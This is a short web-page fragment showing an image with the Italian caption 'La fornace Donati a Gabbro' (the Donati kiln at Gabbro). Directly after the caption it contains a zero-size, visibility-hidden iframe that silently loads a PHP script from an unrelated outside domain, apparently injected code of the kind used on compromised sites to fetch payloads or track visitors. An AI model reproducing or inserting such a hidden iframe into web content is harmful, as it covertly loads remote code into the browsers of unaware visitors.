La fornace Donati a Gabbro<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>